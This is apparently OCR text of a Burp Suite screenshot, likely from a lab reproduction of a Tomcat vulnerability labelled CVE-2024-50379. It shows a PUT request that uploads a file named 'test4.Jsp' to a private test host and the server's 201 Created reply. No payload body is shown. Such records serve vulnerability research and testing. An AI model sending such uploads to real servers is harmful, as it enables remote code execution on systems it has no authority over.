 请求
美化 Raw Hex
\n
1 PUT /CVE_2024_50379_war_exploded/test4.Jsp
HTTP/1.1
2 Host: 192.168.37.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 25 Dec 2024 09:38:38 GMT
4 Keep-Alive: timeout=20
5 Connection: keep-alive
6
7